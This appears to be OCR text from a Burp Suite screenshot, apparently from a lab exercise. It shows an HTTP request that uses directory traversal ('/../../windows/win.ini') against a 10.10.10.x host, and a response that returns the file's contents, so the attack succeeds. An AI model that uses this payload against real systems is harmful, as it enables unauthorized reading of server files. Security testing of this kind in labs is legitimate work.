 1 × +
Send Cancel < > Target: http://10.1
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.184/
8 Connection: keep-alive
9 Cookie: dataPort=6063; lang_type=0x0c0a%24Spanish_Spain
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14